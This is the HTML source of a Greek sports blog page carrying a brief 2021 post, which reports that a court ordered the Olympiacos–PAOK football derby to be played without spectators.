.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
width:800px;
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout #footer-wrapper .footer {
width: 28%;
}
body#layout .footer-widgets-wrap {
position: relative;
display: block;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding:0px;
margin:0px;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #main-menu .widget{display:block}
body#layout .header-menu{height:auto}
body#layout #main-menu{height:auto}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "http://3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article  <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = " <i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3154043974018350135&amp;zx=4adcf1a9-877c-4099-ad27-cd1c7c333ff8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9107359254407643 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>

            <script type='text/javascript'>
            //<![CDATA[
                var postperpage = 7;
            //]]>
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML918'>
<script type='text/javascript'>
              //<![CDATA[
                var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://x.com/GiorgosKontonis?fbclid=IwY2xjawNUhGBleHRuA2FlbQIxMABicmlkETB0NmVhOGFndTNqd2hHbUNuAR68XSCqGpt7QP3jApTIx-jccMKtJ6IYNpJEffjZXGxQEKd6TsNt661xMyyFBg_aem_bN1HhdIPdX5YU5bsERlx9g' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61557378981849' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/georgekontonis/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/@GKontonis' title='youtube'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.giorgoskontonis.gr/' itemprop='url'>ΑΡΧΙΚΗ</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.giorgoskontonis.gr/' style='display: block'><h1 style='display:none'></h1>
<img alt='ΚΑΘΕ ΜΕΡΑ ΠΑΝΤΟΥ  ' height='180px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEhh2hNcGM_EaGkkxHRtjNalfuURMMlR7K2F5f9G-ogAeCATILoLZ2X087T6S6vAV0WF8zI1gE-rzEH5Jsr5740IvwiUqQfAyra7_LXcx_03Oo5Htj8uiRbPTU1ZWqtQ58gsyEkYo5pxt5FBP1k9XOoIAapktijpKzMCSaeG9j8GlP4-W5KWr2DYfF-DkfMn=s898' style='display: block' width='898px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='header-menu row'>
<div class='mobile-menu'></div>
<span class='slide-menu-toggle'></span>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='http://www.giorgoskontonis.gr/' role='menuitem'>ΑΡΧΙΚΗ</a></li>
</ul>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="https://s6.e-resellers.gr/cp/widgets/player/single/?p=8024" height="110" width="100%" scrolling="no" style="border:none;"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Τρίτη 19 Οκτωβρίου 2021</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.giorgoskontonis.gr/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='Γιώργος Κοντονής, Λέμυ Γ.Κοντονή '>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2021-10-19T21:11:00+03:00'>9:11:00&#8239;μ.μ.</abbr></a>
</span>
<span class='label-head'>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5399419714695210999' itemprop='articleBody'>
<meta content='       ΟΡΙΣΤΙΚΟ!        Ύστερα από απόφαση της Πρωτοδίκη Αντιγόνης Σταμολέκα που όπως λένε είναι φίλαθλος του Παναθηναϊκού (;!) ντέρμπυ Ολυμ...' name='twitter:description'/>
<img alt="" id="id_f6f0_a49b_cecf_3dea" src="https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I" style="width: 392px; height: auto;" title="" tooltip=""><br><br><div><div>&nbsp; &nbsp; &nbsp; &nbsp;ΟΡΙΣΤΙΚΟ!</div><div>&nbsp; &nbsp; &nbsp; &nbsp;Ύστερα από απόφαση της Πρωτοδίκη Αντιγόνης Σταμολέκα που όπως λένε είναι φίλαθλος του Παναθηναϊκού (;!) ντέρμπυ Ολυμπιακού ΠΑΟΚ την Κυριακή στο &#171;Γεώργιος Καραισκακης&#187; να γίνει την Κυριακή &nbsp;κεκλεισμένων των θυρών!</div><div>&nbsp; &nbsp; &nbsp; &nbsp; Για να δούμε τη θα γίνει την Κυριακή στο μεγάλο ντέρμπυ.&nbsp;</div><div>&nbsp;Γιώργος Κοντονής</div></div>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.giorgoskontonis.gr/2021/10/blog-post_87.html&title=ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.giorgoskontonis.gr/2021/10/blog-post_87.html&title=ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.giorgoskontonis.gr/2021/10/blog-post_87.html&media=https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I&description=       ΟΡΙΣΤΙΚΟ!        Ύστερα από απόφαση της Πρωτοδίκη Αντιγόνης Σταμολέκα που όπως λένε είναι φίλαθλος του Παναθηναϊκού (;!) ντέρμπυ Ολυμ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.giorgoskontonis.gr/2021/10/blog-post_87.html&title=ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' src='https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I' text='ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ!'></whatsapp>
<a class='wat-art' href='https://api.whatsapp.com/send?text=ΧΩΡΙΣ ΚΟΣΜΟ ΤΟ ΝΤΕΡΜΠΥ ΟΛΥΜΠΙΑΚΟΥ - ΠΑΟΚ! | http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2021/10/47_20.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2021/10/blog-post_19.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'></a>
</span>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05239973957176707127' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05239973957176707127' rel='author' title='author profile'>
<span itemprop='name'>Γιώργος Κοντονής, Λέμυ Γ.Κοντονή </span>
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<meta content='http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.giorgoskontonis.gr/2021/10/blog-post_87.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2021-10-19T21:11:00+03:00'>9:11:00&#8239;μ.μ.</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3154043974018350135/5399419714695210999' title='Αποστολή ανάρτησης'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-278045904'>
<a href='https://www.blogger.com/post-edit.g?blogID=3154043974018350135&postID=5399419714695210999&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Δεν υπάρχουν σχόλια:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3154043974018350135?po=5399419714695210999&hl=el&saa=85391&origin=http://www.giorgoskontonis.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.giorgoskontonis.gr/2021/10/47_20.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.giorgoskontonis.gr/2021/10/blog-post_19.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</span>
<a class='home-link' href='http://www.giorgoskontonis.gr/'>Αρχική σελίδα</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
<a class='feed-link' href='http://www.giorgoskontonis.gr/feeds/5399419714695210999/comments/default' target='_blank' type='application/atom+xml'>Σχόλια ανάρτησης (Atom)</a>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Από το <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right (A)'><div class='widget Image' data-version='1' id='Image9'>
<h2>ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ</h2>
<div class='widget-content'>
<img alt='ΣΧΟΛΙΟ Γ .ΚΟΝΤΟΝΗ' height='231' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGHfw2fOlPuMd1x90I2iclh4oD4fI0YLND9IChQ8mE-O8k2F9-rxLIgbo9YPdTPVnamwb8E49QZUoWpevjEuRI3a9fVhKhaJIqeSE4dkj3kfgwGkk9lI9G6tUh3vnwKtcHUBVXqiG9zGoL/s231/32664338_10212454585380319_943739821149388800_n.jpg' width='223'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>ASTHENOFORA 365</h2>
<div class='widget-content'>
<a href='http://www.asthenofora365.gr/'>
<img alt='ASTHENOFORA 365' height='212' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigWYewy0N8C6jZwuRHrJAUz5A-PJMy9MnVxtDxL_ENe-_yscmnvztyFBA4WdgWFH3omceWLZzb20xVSqgR6b8FodsueyxWz-15DwvkGybYKy7gzqIpYhvu4puSN7VrtUDCoh0SBdhaAi0/s1600/%25CE%25BA%25CE%25B1%25CF%2584%25CE%25AC%25CE%25BB%25CE%25BF%25CE%25B3%25CE%25BF%25CF%2582.png' width='237'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>INTERWETTEN ΕΛΛΑΔΑ SPORTS</h2>
<div class='widget-content'>
<a href='https://elladafm.gr/'>
<img alt='INTERWETTEN ΕΛΛΑΔΑ SPORTS' height='149' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNp1lxr9pD4TZi9c1w7U4dLbX7hxfVJ4mb9JCq-vQJnsL0-1Am5nRP7gEYksnsOXH2Vt0c8MSkKVX8gIsJqYJpIgqX2UfWv6wrdSp41M3wS58JYhKA3BWdbjLWifGGv6QAsUwD-D-hdW1NEZiEkvfs-GGMTWhM2BZMM9ZoVxVgql9RJzhVdnurp9Fz58rS=s277' width='277'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Προβολές Σελίδας</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/giorgos.kontonis'>
<img alt='ΣΩΤΗΡΗΣ ΝΤΑΛΑΚΟΣ' height='145' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTUBr2mV8t184il2aDc-CiAcSdxHAtee6k3HfbUAy-3HlySarYstkDxPrq_OjNAHLUZYY10CijVsonqqA8hODn1GhCAiWerD_KoXaZxcDf8grc8aSDCNaDIiA3kYn-kX3KtxkpKhONP2aL/s257/IMG_2043.JPG' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Tillas</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Tillas-350443998327721/?fref=ts'>
